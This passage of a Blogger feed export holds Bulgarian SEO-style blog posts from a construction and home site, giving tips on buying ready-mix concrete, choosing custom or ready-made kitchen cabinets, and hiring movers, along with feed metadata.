бетон\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на надежден доставчик е също толкова\nважен, колкото и търсенето на изгодна готов бетон цена. Проучете внимателно и\nсе доверете на фирма, която:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eразполага\n     със собствен бетонов възел и работи със сертифицирани материали;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eможе да\n     предостави сертификат за качество на сместа и проби от произведения бетон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eпредлага\n     транспорт и бетонпомпа, което гарантира навременна доставка и равномерно\n     изливане;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eима добри\n     препоръки и реални отзиви от други клиенти или строители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСериозните производители обикновено\nконсултират клиента и му препоръчват най-подходящия клас бетон спрямо прогнозното\nнатоварване и предназначението на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_1w2msicbu94l\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да оптимизирате разходите си\nпри поръчка на бетон\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВъзможно е да намерите качествен готов бетон\nна добра цена, без да правите компромис с издръжливостта. Ето няколко съвета\nкак да подходите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EПланирайте\n     доставката точно\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E – така ще избегнете нуждата от\n     наемане на допълнителни миксери или загуби при престой.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EПроверете\n     различни оферти\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E, но сравнявайте не само обявената\n     готов бетон цена, а и включените услуги (транспорт, бетонпомпа, добавки).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EИзберете местен\n     доставчик\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E – това намалява транспортните разходи и\n     риска от втвърдяване на бетона по време на превоза.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EОбсъдете\n     вариант за отстъпка\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E при по-голям обем или редовни\n     поръчки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_d0qi74j1jtwz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЧести грешки при избора на\nдоставчик\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора се подлъгват по най-ниската оферта,\nбез да осъзнават, че евтиният бетон може да е с по-ниско съдържание на цимент\nили без нужните добавки. Това води до по-крехка структура, напуквания и скъпи\nремонти в бъдеще.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗатова винаги е по-добре да заложите на\nоптимално съотношение между качество и готов бетон цена, вместо просто на\nнай-ниската стойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_91mv1ufiu1jm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКачественият готов бетон -\nинвестиция в сигурността и дълготрайността на всяка сграда\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗа да постигнете най-добрия резултат, обърнете\nвнимание както на произхода и класа на сместа, така и на условията за доставка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСледете всички фактори, които влияят върху\nформирането на дадената готов бетон цена, и изберете доказан производител с\nкоректно отношение и гарантирано качество. Така ще осигурите не само здравина\nна конструкцията, но и оптимални разходи за вашия строителен проект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8233338773801162506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8233338773801162506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post_3.html","title":"Как да изберем качествен готов бетон на добра цена?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s72-c\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7210614224822642030"},"published":{"$t":"2025-12-02T16:04:15.199+02:00"},"updated":{"$t":"2025-12-02T16:04:54.872+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухненски шкафове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Кухненски шкафове по поръчка или готови модели – кой вариант е по-добър?"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Ca name=\"_1i1nwflcb9a4\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s1920\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s320\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКухнята е сърцето на всеки дом – място, където\nсе създават спомени, ухае на домашна храна и се събират близките. Поради тази\nпричина, изборът на подходящо обзавеждане - комфортно и уютно, е от ключово\nзначение, а съществена част от него е подборът на кухненски шкафове. Те\nопределят не само стила и визията на помещението, но и неговата функционалност.\nЕдин от най-честите въпроси, пред които се изправят хората при обзавеждане, е\nдали да предпочетат \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eкухненски шкафове\u003C\/a\u003E\nпо поръчка или да се спрат на готови модели. И двата варианта имат своите\nпредимства и недостатъци, а правилното решение зависи от бюджета,\nпространството и личните нужди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_hxq1zx1iienp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на изработката на\nкухненски шкафове по поръчка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКачествените кухненски шкафове по поръчка са\nпредпочитаният избор за хора, които търсят \u003Cb\u003Eиндивидуалност, прецизност и\nмаксимално използване на пространството\u003C\/b\u003E. Основното им предимство е\nгъвкавостта – дизайнът им е изцяло съобразен с конкретните размери на помещението\nи изисквания на клиента. Това е особено важно, когато се обзавеждат малки или\nнестандартни кухни, в които всеки сантиметър е от значение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДруго голямо предимство на изработката на\nкухненски шкафове по поръчка е възможността за \u003Cb\u003Eперсонализиране на дизайна\u003C\/b\u003E\n– от цвета и материала на вратичките, до стила и вида на дръжките, осветлението\nи вътрешните механизми. Залагайки на кухненски шкафове по поръчка, имате\nвъзможност да създадете уникална кухня, която отразява изцяло вашия стил –\nмодерна, класическа, минималистична или винтидж - изборът зависи от вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКогато направите заявка за изработка по\nпоръчка, имате думата и за материала, от който да се изработят вашите кухненски\nшкафове. Заложете на \u003Cb\u003Eкачествени материали\u003C\/b\u003E, които ще ви е лесно да\nподдържате. Това ще ви гарантира дълготрайност и устойчивост на обзавеждането.\nМакар първоначално да изглеждат по-скъпи, те често се оказват по-изгодна\nинвестиция в дългосрочен план, тъй като не се налага подмяна или ремонт скоро\nслед монтажа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_u2mkvw620qlb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНедостатъци на шкафовете по поръчка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EОсновният минус на кухненските шкафове по\nпоръчка е цената. Индивидуалният проект и висококачествените материали\nзначително повишават крайната стойност. Освен това, процесът на изработка може\nда отнеме повече време – понякога няколко седмици или дори месеци, в зависимост\nот натовареността на производителя и сложността на дизайна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНе на последно място, при избора на фирма или\nмайстор трябва да се внимава – неправилното изпълнение на проекта може да\nдоведе до разочарование и допълнителни разходи, така че уверете се, че се\nнасочвате към наистина доказани професионалисти в бранша. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_qgiiy7fyxo8e\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на готовите кухненски\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе са отличен вариант за хора, които искат\nбързо и достъпно решение за обзавеждането на своята кухня. През последните\nгодини разнообразието е все по-голямо. Предлагат се кухненски шкафове в\nразлични размери, стилове и цветове, които може лесно да се комбинират според\nнуждите на домакинството и особеностите на помещението. Голямо предимство е\nвъзможността да се закупят и монтират веднага – без дълго чакане и без изненади\nв цената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните производители предлагат голямо\nразнообразие от модулни кухненски системи, които позволяват известна степен на\nперсонализация. Така може да се избира между различни конфигурации на шкафове,\nчекмеджета и рафтове, без да се прави пълен индивидуален проект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_5tzgif7te7ls\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНедостатъци на готовите модели\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВъпреки удобството, готовите кухненски шкафове\nимат и своите ограничения. Те се произвеждат по стандартни размери, което може\nда създаде проблеми при обзавеждането на малки кухни или на помещения с\nархитектурни специфики. Понякога се налага компромис с дизайна или\nфункционалността, за да паснат шкафовете на конкретното място.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМатериалите при готовите модели често са\nпо-евтини и не толкова издръжливи, което означава по-кратък живот на мебелите.\nОсвен това, изборът на цветове и стилове е по-ограничен в сравнение с\nизработката по поръчка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kt7twayw1875\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКой вариант е по-добър?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EОтговорът зависи изцяло от вашите приоритети.\nАко търсите уникален дизайн, прецизност и дълготрайно качество - насочете се\nкъм кухненските шкафове по поръчка. Ако обаче разполагате с ограничен бюджет и\nискате бърз резултат, готовите модели ще ви осигурят функционалност и стил на\nдостъпна цена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНезависимо на кой вариант ще се спрете,\nнай-важното е кухнята да бъде удобна, практична и да отговаря на вашите\nежедневни нужди. Балансът между естетика, цена и качество при подбора на\nкухненски шкафове е един от ключовете за постигане на идеалната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7210614224822642030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7210614224822642030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post.html","title":"Кухненски шкафове по поръчка или готови модели – кой вариант е по-добър?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s72-c\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4932584813388148987"},"published":{"$t":"2025-07-27T19:16:00.004+03:00"},"updated":{"$t":"2025-07-27T19:16:50.244+03:00"},"title":{"type":"text","$t":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"},"content":{"type":"html","$t":"\u003Ch1 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ol7n4g2259vl\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s600\/4545335.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s320\/4545335.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването в нов дом е едно от\nнай-важните събития в живота ни. То бележи ново начало, ново пространство, нови\nвъзможности. Но както често се случва – заедно с вълнението идват и многото\nзадачи, притеснения и физическо натоварване. Именно тогава възниква въпросът: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнаистина ли е необходимо да се ползва\nпрофесионална транспортна и хамалска услуга при преместване?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EКраткият отговор е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E – особено ако искате процесът да мине без стрес, без излишно\nнатоварване и с минимален риск за вас и вашите вещи. В тази статия ще\nразгледаме защо това е не просто удобство, а реална необходимост в съвременния\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Домашното преместване не е просто\n„качване на кашони в бус“\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПонякога хората подценяват сложността на\nпреместването. Те смятат, че е нужно само малко време, няколко кашона и помощ\nот приятел. Но реалността често изглежда различно:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКак ще пренесете хладилника от\nпетия етаж?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКой ще разглоби и сглоби\nгардероба?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New 